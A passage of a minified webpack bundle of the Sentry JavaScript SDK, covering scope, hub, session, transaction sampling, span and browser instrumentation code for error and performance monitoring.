this._session},t.prototype.update=function(n){if(!n)return this;if("function"==typeof n){var e=n(this);return e instanceof t?e:this}return n instanceof t?(this._tags=r(r({},this._tags),n._tags),this._extra=r(r({},this._extra),n._extra),this._contexts=r(r({},this._contexts),n._contexts),n._user&&Object.keys(n._user).length&&(this._user=n._user),n._level&&(this._level=n._level),n._fingerprint&&(this._fingerprint=n._fingerprint),n._requestSession&&(this._requestSession=n._requestSession)):(0,p.PO)(n)&&(this._tags=r(r({},this._tags),n.tags),this._extra=r(r({},this._extra),n.extra),this._contexts=r(r({},this._contexts),n.contexts),n.user&&(this._user=n.user),n.level&&(this._level=n.level),n.fingerprint&&(this._fingerprint=n.fingerprint),n.requestSession&&(this._requestSession=n.requestSession)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,n){var e="number"==typeof n?Math.min(n,100):100;if(e<=0)return this;var o=r({timestamp:(0,l.yW)()},t);return this._breadcrumbs=i(this._breadcrumbs,[o]).slice(-e),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,n){if(this._extra&&Object.keys(this._extra).length&&(t.extra=r(r({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=r(r({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=r(r({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=r(r({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=r({trace:this._span.getTraceContext()},t.contexts);var e=this._span.transaction&&this._span.transaction.name;e&&(t.tags=r({transaction:e},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=i(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors(i(((o=(0,u.R)()).__SENTRY__=o.__SENTRY__||{},o.__SENTRY__.globalEventProcessors=o.__SENTRY__.globalEventProcessors||[],o.__SENTRY__.globalEventProcessors),this._eventProcessors),t,n);var o},t.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=r(r({},this._sdkProcessingMetadata),t),this},t.prototype._notifyEventProcessors=function(t,n,e,o){var i=this;return void 0===o&&(o=0),new f((function(a,l){var s=t[o];if(null===n||"function"!=typeof s)a(n);else{var c=s(r({},n),e);(0,p.J8)(c)?c.then((function(n){return i._notifyEventProcessors(t,n,e,o+1).then(a)})).then(null,l):i._notifyEventProcessors(t,c,e,o+1).then(a).then(null,l)}}))},t.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((function(n){n(t)})),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}();var v=e(768),m=function(){function t(t){this.errors=0,this.sid=(0,a.DM)(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var n=(0,l.ph)();this.timestamp=n,this.started=n,t&&this.update(t)}return t.prototype.update=function(t){if(void 0===t&&(t={}),t.user&&(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||(0,l.ph)(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=32===t.sid.length?t.sid:(0,a.DM)()),void 0!==t.init&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if("number"==typeof t.duration)this.duration=t.duration;else{var n=this.timestamp-this.started;this.duration=n>=0?n:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):"ok"===this.status?this.update({status:"exited"}):this.update()},t.prototype.toJSON=function(){return(0,v.Jr)({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},t}(),g=4,_=function(){function t(t,n,e){void 0===n&&(n=new h),void 0===e&&(e=g),this._version=e,this._stack=[{}],this.getStackTop().scope=n,t&&this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=h.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1||!this.getStack().pop())},t.prototype.withScope=function(t){var n=this.pushScope();try{t(n)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,n){var e=this._lastEventId=n&&n.event_id?n.event_id:(0,a.DM)(),o=n;if(!n){var i=void 0;try{throw new Error("Sentry syntheticException")}catch(t){i=t}o={originalException:t,syntheticException:i}}return this._invokeClient("captureException",t,r(r({},o),{event_id:e})),e},t.prototype.captureMessage=function(t,n,e){var o=this._lastEventId=e&&e.event_id?e.event_id:(0,a.DM)(),i=e;if(!e){var l=void 0;try{throw new Error(t)}catch(t){l=t}i={originalException:t,syntheticException:l}}return this._invokeClient("captureMessage",t,n,r(r({},i),{event_id:o})),o},t.prototype.captureEvent=function(t,n){var e=n&&n.event_id?n.event_id:(0,a.DM)();return"transaction"!==t.type&&(this._lastEventId=e),this._invokeClient("captureEvent",t,r(r({},n),{event_id:e})),e},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,n){var e=this.getStackTop(),o=e.scope,i=e.client;if(o&&i){var a=i.getOptions&&i.getOptions()||{},c=a.beforeBreadcrumb,u=void 0===c?null:c,d=a.maxBreadcrumbs,p=void 0===d?100:d;if(!(p<=0)){var f=(0,l.yW)(),h=r({timestamp:f},t),v=u?(0,s.Cf)((function(){return u(h,n)})):h;null!==v&&o.addBreadcrumb(v,p)}}},t.prototype.setUser=function(t){var n=this.getScope();n&&n.setUser(t)},t.prototype.setTags=function(t){var n=this.getScope();n&&n.setTags(t)},t.prototype.setExtras=function(t){var n=this.getScope();n&&n.setExtras(t)},t.prototype.setTag=function(t,n){var e=this.getScope();e&&e.setTag(t,n)},t.prototype.setExtra=function(t,n){var e=this.getScope();e&&e.setExtra(t,n)},t.prototype.setContext=function(t,n){var e=this.getScope();e&&e.setContext(t,n)},t.prototype.configureScope=function(t){var n=this.getStackTop(),e=n.scope,r=n.client;e&&r&&t(e)},t.prototype.run=function(t){var n=w(this);try{t(this)}finally{w(n)}},t.prototype.getIntegration=function(t){var n=this.getClient();if(!n)return null;try{return n.getIntegration(t)}catch(n){return(0,c.c)()&&s.kg.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,n){return this._callExtensionMethod("startTransaction",t,n)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.captureSession=function(t){if(void 0===t&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},t.prototype.endSession=function(){var t=this.getStackTop(),n=t&&t.scope,e=n&&n.getSession();e&&e.close(),this._sendSessionUpdate(),n&&n.setSession()},t.prototype.startSession=function(t){var n=this.getStackTop(),e=n.scope,o=n.client,i=o&&o.getOptions()||{},a=i.release,l=i.environment,s=((0,u.R)().navigator||{}).userAgent,c=new m(r(r(r({release:a,environment:l},e&&{user:e.getUser()}),s&&{userAgent:s}),t));if(e){var d=e.getSession&&e.getSession();d&&"ok"===d.status&&d.update({status:"exited"}),this.endSession(),e.setSession(c)}return c},t.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),n=t.scope,e=t.client;if(n){var r=n.getSession&&n.getSession();r&&e&&e.captureSession&&e.captureSession(r)}},t.prototype._invokeClient=function(t){for(var n,e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var o=this.getStackTop(),a=o.scope,l=o.client;l&&l[t]&&(n=l)[t].apply(n,i(e,[a]))},t.prototype._callExtensionMethod=function(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=y().__SENTRY__;if(r&&r.extensions&&"function"==typeof r.extensions[t])return r.extensions[t].apply(this,n);(0,c.c)()&&s.kg.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function y(){var t=(0,u.R)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function w(t){var n=y(),e=x(n);return S(n,t),e}function b(){var t=y();return E(t)&&!x(t).isOlderThan(g)||S(t,new _),(0,d.KV)()?function(t){try{var n=y().__SENTRY__,e=n&&n.extensions&&n.extensions.domain&&n.extensions.domain.active;if(!e)return x(t);if(!E(e)||x(e).isOlderThan(g)){var r=x(t).getStackTop();S(e,new _(r.client,h.clone(r.scope)))}return x(e)}catch(n){return x(t)}}(t):x(t)}function E(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function x(t){return t&&t.__SENTRY__&&t.__SENTRY__.hub||(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=new _),t.__SENTRY__.hub}function S(t,n){return!!t&&(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=n,!0)}},254:(t,n,e)=>{"use strict";e.d(n,{d:()=>r,x:()=>o});var r="finishReason",o=["heartbeatFailed","idleTimeout","documentHidden"]},495:(t,n,e)=>{"use strict";e.d(n,{ro:()=>g,lb:()=>m});var r=e(981),o=e(295),i=e(903),a=e(569),l=e(428),s=e(278),c=e(548);function u(){var t=(0,c.x1)();if(t){var n="internal_error";(0,i.c)()&&a.kg.log("[Tracing] Transaction: "+n+" -> Global error occured"),t.setStatus(n)}}var d=e(597),p=e(901);function f(){var t=this.getScope();if(t){var n=t.getSpan();if(n)return{"sentry-trace":n.toTraceparent()}}return{}}function h(t,n,e){return(0,c.zu)(n)?void 0!==t.sampled?(t.setMetadata({transactionSampling:{method:"explicitly_set"}}),t):("function"==typeof n.tracesSampler?(o=n.tracesSampler(e),t.setMetadata({transactionSampling:{method:"client_sampler",rate:Number(o)}})):void 0!==e.parentSampled?(o=e.parentSampled,t.setMetadata({transactionSampling:{method:"inheritance"}})):(o=n.tracesSampleRate,t.setMetadata({transactionSampling:{method:"client_rate",rate:Number(o)}})),r=o,(isNaN(r)||"number"!=typeof r&&"boolean"!=typeof r?((0,i.c)()&&a.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got "+JSON.stringify(r)+" of type "+JSON.stringify(typeof r)+"."),0):!(r<0||r>1)||((0,i.c)()&&a.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be between 0 and 1. Got "+r+"."),0))?o?(t.sampled=Math.random()<o,t.sampled?((0,i.c)()&&a.kg.log("[Tracing] starting "+t.op+" transaction - "+t.name),t):((0,i.c)()&&a.kg.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = "+Number(o)+")"),t)):((0,i.c)()&&a.kg.log("[Tracing] Discarding transaction because "+("function"==typeof n.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),t.sampled=!1,t):((0,i.c)()&&a.kg.warn("[Tracing] Discarding transaction because of invalid sample rate."),t.sampled=!1,t)):(t.sampled=!1,t);var r,o}function v(t,n){var e=this.getClient(),o=e&&e.getOptions()||{},i=new p.Y(t,this);return(i=h(i,o,(0,r.pi)({parentSampled:t.parentSampled,transactionContext:t},n))).sampled&&i.initSpanRecorder(o._experiments&&o._experiments.maxSpans),i}function m(t,n,e,o,i){var a=t.getClient(),l=a&&a.getOptions()||{},s=new d.io(n,t,e,o);return(s=h(s,l,(0,r.pi)({parentSampled:n.parentSampled,transactionContext:n},i))).sampled&&s.initSpanRecorder(l._experiments&&l._experiments.maxSpans),s}function g(){var n;(n=(0,o.cu)()).__SENTRY__&&(n.__SENTRY__.extensions=n.__SENTRY__.extensions||{},n.__SENTRY__.extensions.startTransaction||(n.__SENTRY__.extensions.startTransaction=v),n.__SENTRY__.extensions.traceHeaders||(n.__SENTRY__.extensions.traceHeaders=f)),(0,l.KV)()&&function(){var n=(0,o.cu)();if(n.__SENTRY__){var e={mongodb:function(){return new((0,l.l$)(t,"./integrations/node/mongo").Mongo)},mongoose:function(){return new((0,l.l$)(t,"./integrations/node/mongo").Mongo)({mongoose:!0})},mysql:function(){return new((0,l.l$)(t,"./integrations/node/mysql").Mysql)},pg:function(){return new((0,l.l$)(t,"./integrations/node/postgres").Postgres)}},i=Object.keys(e).filter((function(t){return!!(0,l.$y)(t)})).map((function(t){try{return e[t]()}catch(t){return}})).filter((function(t){return t}));i.length>0&&(n.__SENTRY__.integrations=(0,r.fl)(n.__SENTRY__.integrations||[],i))}}(),(0,s.o)("error",u),(0,s.o)("unhandledrejection",u)}t=e.hmd(t)},597:(t,n,e)=>{"use strict";e.d(n,{io:()=>p,nT:()=>u});var r=e(981),o=e(312),i=e(903),a=e(569),l=e(254),s=e(947),c=e(901),u=1e3,d=function(t){function n(n,e,r,o){void 0===r&&(r="");var i=t.call(this,o)||this;return i._pushActivity=n,i._popActivity=e,i.transactionSpanId=r,i}return(0,r.ZT)(n,t),n.prototype.add=function(n){var e=this;n.spanId!==this.transactionSpanId&&(n.finish=function(t){n.endTimestamp="number"==typeof t?t:(0,o._I)(),e._popActivity(n.spanId)},void 0===n.endTimestamp&&this._pushActivity(n.spanId)),t.prototype.add.call(this,n)},n}(s.gB),p=function(t){function n(n,e,r,o){void 0===r&&(r=u),void 0===o&&(o=!1);var l=t.call(this,n,e)||this;return l._idleHub=e,l._idleTimeout=r,l._onScope=o,l.activities={},l._heartbeatCounter=0,l._finished=!1,l._beforeFinishCallbacks=[],e&&o&&(f(e),(0,i.c)()&&a.kg.log("Setting idle transaction on scope. Span ID: "+l.spanId),e.configureScope((function(t){return t.setSpan(l)}))),l._initTimeout=setTimeout((function(){l._finished||l.finish()}),l._idleTimeout),l}return(0,r.ZT)(n,t),n.prototype.finish=function(n){var e,l,s=this;if(void 0===n&&(n=(0,o._I)()),this._finished=!0,this.activities={},this.spanRecorder){(0,i.c)()&&a.kg.log("[Tracing] finishing IdleTransaction",new Date(1e3*n).toISOString(),this.op);try{for(var c=(0,r.XA)(this._beforeFinishCallbacks),u=c.next();!u.done;u=c.next())(0,u.value)(this,n)}catch(t){e={error:t}}finally{try{u&&!u.done&&(l=c.return)&&l.call(c)}finally{if(e)throw e.error}}this.spanRecorder.spans=this.spanRecorder.spans.filter((function(t){if(t.spanId===s.spanId)return!0;t.endTimestamp||(t.endTimestamp=n,t.setStatus("cancelled"),(0,i.c)()&&a.kg.log("[Tracing] cancelling span since transaction ended early",JSON.stringify(t,void 0,2)));var e=t.startTimestamp<n;return e||(0,i.c)()&&a.kg.log("[Tracing] discarding Span since it happened after Transaction was finished",JSON.stringify(t,void 0,2)),e})),(0,i.c)()&&a.kg.log("[Tracing] flushing IdleTransaction")}else(0,i.c)()&&a.kg.log("[Tracing] No active IdleTransaction");return this._onScope&&f(this._idleHub),t.prototype.finish.call(this,n)},n.prototype.registerBeforeFinishCallback=function(t){this._beforeFinishCallbacks.push(t)},n.prototype.initSpanRecorder=function(t){var n=this;this.spanRecorder||(this.spanRecorder=new d((function(t){n._finished||n._pushActivity(t)}),(function(t){n._finished||n._popActivity(t)}),this.spanId,t),(0,i.c)()&&a.kg.log("Starting heartbeat"),this._pingHeartbeat()),this.spanRecorder.add(this)},n.prototype._pushActivity=function(t){this._initTimeout&&(clearTimeout(this._initTimeout),this._initTimeout=void 0),(0,i.c)()&&a.kg.log("[Tracing] pushActivity: "+t),this.activities[t]=!0,(0,i.c)()&&a.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)},n.prototype._popActivity=function(t){var n=this;if(this.activities[t]&&((0,i.c)()&&a.kg.log("[Tracing] popActivity "+t),delete this.activities[t],(0,i.c)()&&a.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)),0===Object.keys(this.activities).length){var e=this._idleTimeout,r=(0,o._I)()+e/1e3;setTimeout((function(){n._finished||(n.setTag(l.d,l.x[1]),n.finish(r))}),e)}},n.prototype._beat=function(){if(!this._finished){var t=Object.keys(this.activities).join("");t===this._prevHeartbeatString?this._heartbeatCounter+=1:this._heartbeatCounter=1,this._prevHeartbeatString=t,this._heartbeatCounter>=3?((0,i.c)()&&a.kg.log("[Tracing] Transaction finished because of no change for 3 heart beats"),this.setStatus("deadline_exceeded"),this.setTag(l.d,l.x[0]),this.finish()):this._pingHeartbeat()}},n.prototype._pingHeartbeat=function(){var t=this;(0,i.c)()&&a.kg.log("pinging Heartbeat -> current counter: "+this._heartbeatCounter),setTimeout((function(){t._beat()}),5e3)},n}(c.Y);function f(t){if(t){var n=t.getScope();n&&n.getTransaction()&&n.setSpan(void 0)}}},947:(t,n,e)=>{"use strict";e.d(n,{Dr:()=>s,gB:()=>l});var r=e(981),o=e(116),i=e(312),a=e(768),l=function(){function t(t){void 0===t&&(t=1e3),this.spans=[],this._maxlen=t}return t.prototype.add=function(t){this.spans.length>this._maxlen?t.spanRecorder=void 0:this.spans.push(t)},t}(),s=function(){function t(t){if(this.traceId=(0,o.DM)(),this.spanId=(0,o.DM)().substring(16),this.startTimestamp=(0,i._I)(),this.tags={},this.data={},!t)return this;t.traceId&&(this.traceId=t.traceId),t.spanId&&(this.spanId=t.spanId),t.parentSpanId&&(this.parentSpanId=t.parentSpanId),"sampled"in t&&(this.sampled=t.sampled),t.op&&(this.op=t.op),t.description&&(this.description=t.description),t.data&&(this.data=t.data),t.tags&&(this.tags=t.tags),t.status&&(this.status=t.status),t.startTimestamp&&(this.startTimestamp=t.startTimestamp),t.endTimestamp&&(this.endTimestamp=t.endTimestamp)}return t.prototype.child=function(t){return this.startChild(t)},t.prototype.startChild=function(n){var e=new t((0,r.pi)((0,r.pi)({},n),{parentSpanId:this.spanId,sampled:this.sampled,traceId:this.traceId}));return e.spanRecorder=this.spanRecorder,e.spanRecorder&&e.spanRecorder.add(e),e.transaction=this.transaction,e},t.prototype.setTag=function(t,n){var e;return this.tags=(0,r.pi)((0,r.pi)({},this.tags),((e={})[t]=n,e)),this},t.prototype.setData=function(t,n){var e;return this.data=(0,r.pi)((0,r.pi)({},this.data),((e={})[t]=n,e)),this},t.prototype.setStatus=function(t){return this.status=t,this},t.prototype.setHttpStatus=function(t){this.setTag("http.status_code",String(t));var n=function(t){if(t<400&&t>=100)return"ok";if(t>=400&&t<500)switch(t){case 401:return"unauthenticated";case 403:return"permission_denied";case 404:return"not_found";case 409:return"already_exists";case 413:return"failed_precondition";case 429:return"resource_exhausted";default:return"invalid_argument"}if(t>=500&&t<600)switch(t){case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline_exceeded";default:return"internal_error"}return"unknown_error"}(t);return"unknown_error"!==n&&this.setStatus(n),this},t.prototype.isSuccess=function(){return"ok"===this.status},t.prototype.finish=function(t){this.endTimestamp="number"==typeof t?t:(0,i._I)()},t.prototype.toTraceparent=function(){var t="";return void 0!==this.sampled&&(t=this.sampled?"-1":"-0"),this.traceId+"-"+this.spanId+t},t.prototype.toContext=function(){return(0,a.Jr)({data:this.data,description:this.description,endTimestamp:this.endTimestamp,op:this.op,parentSpanId:this.parentSpanId,sampled:this.sampled,spanId:this.spanId,startTimestamp:this.startTimestamp,status:this.status,tags:this.tags,traceId:this.traceId})},t.prototype.updateWithContext=function(t){var n,e,r,o,i;return this.data=null!=(n=t.data)?n:{},this.description=t.description,this.endTimestamp=t.endTimestamp,this.op=t.op,this.parentSpanId=t.parentSpanId,this.sampled=t.sampled,this.spanId=null!=(e=t.spanId)?e:this.spanId,this.startTimestamp=null!=(r=t.startTimestamp)?r:this.startTimestamp,this.status=t.status,this.tags=null!=(o=t.tags)?o:{},this.traceId=null!=(i=t.traceId)?i:this.traceId,this},t.prototype.getTraceContext=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,trace_id:this.traceId})},t.prototype.toJSON=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,start_timestamp:this.startTimestamp,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,timestamp:this.endTimestamp,trace_id:this.traceId})},t}()},901:(t,n,e)=>{"use strict";e.d(n,{Y:()=>u});var r=e(981),o=e(295),i=e(578),a=e(903),l=e(569),s=e(768),c=e(947),u=function(t){function n(n,e){var r=t.call(this,n)||this;return r._measurements={},r._hub=(0,o.Gd)(),(0,i.V9)(e,o.Xb)&&(r._hub=e),r.name=n.name||"",r.metadata=n.metadata||{},r._trimEnd=n.trimEnd,r.transaction=r,r}return(0,r.ZT)(n,t),n.prototype.setName=function(t){this.name=t},n.prototype.initSpanRecorder=function(t){void 0===t&&(t=1e3),this.spanRecorder||(this.spanRecorder=new c.gB(t)),this.spanRecorder.add(this)},n.prototype.setMeasurements=function(t){this._measurements=(0,r.pi)({},t)},n.prototype.setMetadata=function(t){this.metadata=(0,r.pi)((0,r.pi)({},this.metadata),t)},n.prototype.finish=function(n){var e=this;if(void 0===this.endTimestamp){if(this.name||((0,a.c)()&&l.kg.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this.name="<unlabeled transaction>"),t.prototype.finish.call(this,n),!0===this.sampled){var r=this.spanRecorder?this.spanRecorder.spans.filter((function(t){return t!==e&&t.endTimestamp})):[];this._trimEnd&&r.length>0&&(this.endTimestamp=r.reduce((function(t,n){return t.endTimestamp&&n.endTimestamp?t.endTimestamp>n.endTimestamp?t:n:t})).endTimestamp);var o={contexts:{trace:this.getTraceContext()},spans:r,start_timestamp:this.startTimestamp,tags:this.tags,timestamp:this.endTimestamp,transaction:this.name,type:"transaction",sdkProcessingMetadata:this.metadata};return Object.keys(this._measurements).length>0&&((0,a.c)()&&l.kg.log("[Measurements] Adding measurements to transaction",JSON.stringify(this._measurements,void 0,2)),o.measurements=this._measurements),(0,a.c)()&&l.kg.log("[Tracing] Finishing "+this.op+" transaction: "+this.name+"."),this._hub.captureEvent(o)}(0,a.c)()&&l.kg.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled.");var i=this._hub.getClient(),s=i&&i.getTransport&&i.getTransport();s&&s.recordLostEvent&&s.recordLostEvent("sample_rate","transaction")}},n.prototype.toContext=function(){var n=t.prototype.toContext.call(this);return(0,s.Jr)((0,r.pi)((0,r.pi)({},n),{name:this.name,trimEnd:this._trimEnd}))},n.prototype.updateWithContext=function(n){var e;return t.prototype.updateWithContext.call(this,n),this.name=null!=(e=n.name)?e:"",this._trimEnd=n.trimEnd,this},n}(c.Dr)},548:(t,n,e)=>{"use strict";e.d(n,{WB:()=>l,XL:()=>a,x1:()=>i,zu:()=>o});var r=e(295);function o(t){var n=(0,r.Gd)().getClient(),e=t||n&&n.getOptions();return!!e&&("tracesSampleRate"in e||"tracesSampler"in e)}function i(t){var n=(t||(0,r.Gd)()).getScope();return n&&n.getTransaction()}function a(t){return t/1e3}function l(t){return 1e3*t}},981:(t,n,e)=>{"use strict";e.d(n,{XA:()=>l,ZT:()=>o,_T:()=>a,fl:()=>c,pi:()=>i});var r=function(t,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])},r(t,n)};function o(t,n){function e(){this.constructor=t}r(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var i=function(){return i=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},i.apply(this,arguments)};function a(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e}function l(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function c(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(s(arguments[n]));return t}},903:(t,n,e)=>{"use strict";e.d(n,{c:()=>o,n:()=>i});var r=!0;function o(){return r}function i(){return"undefined"!=typeof __SENTRY_BROWSER_BUNDLE__&&!!__SENTRY_BROWSER_BUNDLE__}},819:(t,n,e)=>{"use strict";e.d(n,{R:()=>i});var r=e(428),o={};function i(){return(0,r.KV)()?e.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:o}},278:(t,n,e)=>{"use strict";e.d(n,{o:()=>g});var r=e(934),o=e(903),i=e(819),a=e(578),l=e(569),s=e(768),c="<anonymous>";function u(t){try{return t&&"function"==typeof t&&t.name||c}catch(t){return c}}function d(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}var p,f=(0,i.R)(),h={},v={};function m(t){if(!v[t])switch(v[t]=!0,t){case"console":"console"in f&&l.RU.forEach((function(t){t in f.console&&(0,s.hl)(f.console,t,(function(n){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];_("console",{args:e,level:t}),n&&n.apply(f.console,e)}}))}));break;case"dom":!function(){if("document"in f){var t=_.bind(null,"dom"),n=x(t,!0);f.document.addEventListener("click",n,!1),f.document.addEventListener("keypress",n,!1),["EventTarget","Node"].forEach((function(n){var e=f[n]&&f[n].prototype;e&&e.hasOwnProperty&&e.hasOwnProperty("addEventListener")&&((0,s.hl)(e,"addEventListener",(function(n){return function(e,r,o){if("click"===e||"keypress"==e)try{var i=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},a=i[e]=i[e]||{refCount:0};if(!a.handler){var l=x(t);a.handler=l,n.call(this,e,l,o)}a.refCount+=1}catch(t){}return n.call(this,e,r,o)}})),(0,s.hl)(e,"removeEventListener",(function(t){return function(n,e,r){if("click"===n||"keypress"==n)try{var o=this.__sentry_instrumentation_handlers__||{},i=o[n];i&&(i.refCount-=1,i.refCount<=0&&(t.call(this,n,i.handler,r),i.handler=void 0,delete o[n]),0===Object.keys(o).length&&delete this.__sentry_instrumentation_handlers__)}catch(t){}return t.call(this,n,e,r)}})))}))}}();break;case"xhr":!function(){if("XMLHttpRequest"in f){var t=XMLHttpRequest.prototype;(0,s.hl)(t,"open",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=this,o=n[1],i=r.__sentry_xhr__={method:(0,a.HD)(n[0])?n[0].toUpperCase():n[0],url:n[1]};(0,a.HD)(o)&&"POST"===i.method&&o.match(/sentry_key/)&&(r.__sentry_own_request__=!0);var l=function(){if(4===r.readyState){try{i.status_code=r.status}catch(t){}_("xhr",{args:n,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:r})}};return"onreadystatechange"in r&&"function"==typeof r.onreadystatechange?(0,s.hl)(r,"onreadystatechange",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return l(),t.apply(r,n)}})):r.addEventListener("readystatechange",l),t.apply(r,n)}})),(0,s.hl)(t,"send",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return this.__sentry_xhr__&&void 0!==n[0]&&(this.__sentry_xhr__.body=n[0]),_("xhr",{args:n,startTimestamp:Date.now(),xhr:this}),t.apply(this,n)}}))}}();break;case"fetch":(function(){if(!function(){if(!("fetch"in(0,i.R)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}())return!1;var t=(0,i.R)();if(d(t.fetch))return!0;var n=!1,e=t.document;if(e&&"function"==typeof e.createElement)try{var r=e.createElement("iframe");r.hidden=!0,e.head.appendChild(r),r.contentWindow&&r.contentWindow.fetch&&(n=d(r.contentWindow.fetch)),e.head.removeChild(r)}catch(t){(0,o.c)()&&l.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: 